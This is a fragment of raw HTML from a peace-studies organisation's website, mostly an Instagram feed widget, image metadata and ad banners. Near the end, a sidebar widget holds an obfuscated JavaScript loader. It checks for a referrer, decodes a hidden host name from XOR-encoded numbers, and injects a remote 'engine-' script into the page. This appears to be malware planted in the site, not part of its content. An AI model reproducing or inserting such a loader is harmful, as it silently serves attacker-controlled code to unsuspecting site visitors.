CAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/528720011_18076113758066526_3930371221021635550_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=KrH9xXd2q58Q7kNvwFQoypj&amp;_nc_oc=AdkQeSlcJJ-7g5CqQ3Wwq2er4XOLtce7Lyg32gzNXNkVfXQ9adCgcrQNDpD2FJBla09-D0-IdzQ0Uabo3WaXkSY9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrTqBJ7Az5hQ4sYQLHS1cncNUrH2qr_n4Gs3l6pJkV6pw&amp;oe=69774B7D&quot;}"><br />
			<span class="sbi-screenreader">🌍 Peace is more than the absence of conflict — it’</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 Peace is more than the absence of conflict — it’s about inclusion.
In Peace at the Margins, explore how voices from border communities and overlooked regions can reshape the global peace agenda.
This reflection is part of a wider conversation happening in our ongoing webinar series, bringing together practitioners, researchers, and community leaders from around the world.
📖 Read the full article (link also in bio)
https://ideasforpeace.org/content/peace-at-the-margins/
💻 Join the conversation
#IdeasForPeace #Nigeria #AlbinismAwareness #SocialJustice" aria-hidden="true"><br />
		</a>
	</div>
</div></div>
<div id="sbi_load" >
<p>			<button class="sbi_load_btn"
			type="button" ><br />
			<span class="sbi_btn_text" >Load More&#8230;</span><br />
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span><br />
		</button></p>
<p>			<span class="sbi_follow_btn" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ideasupeace/"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18083640145836100&quot;:{&quot;id&quot;:&quot;528720011_18076113758066526_3930371221021635550_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18093157075580595&quot;:{&quot;id&quot;:&quot;531573051_18076615097066526_8827880369094697692_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17941003959023723&quot;:{&quot;id&quot;:&quot;532902473_18076703573066526_2601927088170966725_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17877179814390018&quot;:{&quot;id&quot;:&quot;529573488_1627725774910121_1334901751166052908_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18320130274209701&quot;:{&quot;id&quot;:&quot;533822791_1636904900658875_9216576032318554853_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070532042131166&quot;:{&quot;id&quot;:&quot;535100291_1637955203887178_9054361076141686180_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064975397262803&quot;:{&quot;id&quot;:&quot;537515555_1640521890297176_6820991401446369384_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18087043714838719&quot;:{&quot;id&quot;:&quot;536268071_1640538303628868_2034614347373569559_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040737140401300&quot;:{&quot;id&quot;:&quot;541433730_1649310622751636_5839549090479542190_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050505437267322&quot;:{&quot;id&quot;:&quot;543381972_18078652229066526_1764597387289029186_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071103683149345&quot;:{&quot;id&quot;:&quot;546339271_1657836111899087_253325085400214885_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857041669457534&quot;:{&quot;id&quot;:&quot;547258505_1659721511710547_7835312492772586646_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071753549326339&quot;:{&quot;id&quot;:&quot;547693965_1659840298365335_4154844163686697772_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060344723378786&quot;:{&quot;id&quot;:&quot;554202877_1669799987369366_1593036063953947079_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18279408298263027&quot;:{&quot;id&quot;:&quot;557922578_18081600350066526_3599011224171569914_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030866231548442&quot;:{&quot;id&quot;:&quot;588382513_1726987438317287_7728238101201921787_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078020678273409&quot;:{&quot;id&quot;:&quot;588090837_1727144401634924_910001949065272071_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112656004607020&quot;:{&quot;id&quot;:&quot;598977583_1741506463532051_2924371856506243333_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18115733365517450&quot;:{&quot;id&quot;:&quot;601536345_1748110942871603_1287040845450446829_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066655007447437&quot;:{&quot;id&quot;:&quot;615345841_1771802400502457_7468954755755456166_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}"><br />
	</span>
	</div>
</div>
		</div><div id="custom_html-1" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/03/ESsBvZgWsAA_ghu-e1584246376943.png" alt="Ads"></a></div></div></div><div id="custom_html-3" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/06/University-for-Peace.png" alt="Ads"></a></div></div></div><div id="block-6" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div></div></div> 
			</div>			
		</div>	</div>	
						<footer class="footer footer-style1 " id="Footer">
						<div class="container">							<div class="footer-content">
																	